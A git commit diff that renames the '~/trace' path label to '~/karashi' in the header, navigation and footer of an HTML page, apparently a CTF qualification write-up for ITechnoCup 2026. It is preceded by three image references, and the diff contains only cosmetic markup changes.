


==== commit 707fe7e6: "Update file paths in itechnocup2026.html" ====
--- a/writeups/itechnocup2026.html
+++ b/writeups/itechnocup2026.html
@@ -13,10 +13,10 @@
       <span class="term-dots">
         <span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span>
       </span>
-      <span class="titlebar-path">~/trace/writeups/itechnocup2026.md</span>
+      <span class="titlebar-path">~/karashi/writeups/itechnocup2026.md</span>
     </div>
     <nav class="nav">
-      <a class="wr-back" href="../index.html">← ~/trace</a>
+      <a class="wr-back" href="../index.html">← ~/karashi</a>
     </nav>
   </header>
 
@@ -706,7 +706,7 @@
   </main>
 
   <footer class="footer">
-    <a class="wr-back" href="../index.html">← kembali ke ~/trace</a>
+    <a class="wr-back" href="../index.html">← kembali ke ~/karashi</a>
     <div class="footer-meta">ITechnoCup 2026 CTF Qualification — Team BOEDOET AK DRAGON 47 (sinsrakzz, KiiOrg, HansRajin)</div>
   </footer>
 </body>
